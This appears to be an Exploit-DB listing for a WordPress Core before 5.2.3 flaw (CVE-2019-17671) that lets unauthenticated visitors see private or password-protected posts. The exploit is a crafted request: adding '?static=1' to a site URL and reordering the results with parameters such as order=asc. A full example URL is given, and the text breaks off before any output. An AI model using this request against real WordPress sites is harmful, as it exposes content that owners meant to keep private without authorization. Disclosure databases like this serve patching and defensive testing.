 WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts
EDB-ID: CVE: Author: Type: Platform: Date:
47690 2019-17671 SEBASTIAN NEEF WEBAPPS MULTIPLE 2019-10-14
EDB Verified: × Exploit: / {} Vulnerable App:
So far we know that adding `?static=1` to a wordpress URL should leak its secret content
Here are a few ways to manipulate the returned entries:
- `order` with `asc` or `desc`
- `orderby`
- `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?static=1&order=asc` will show the secret content: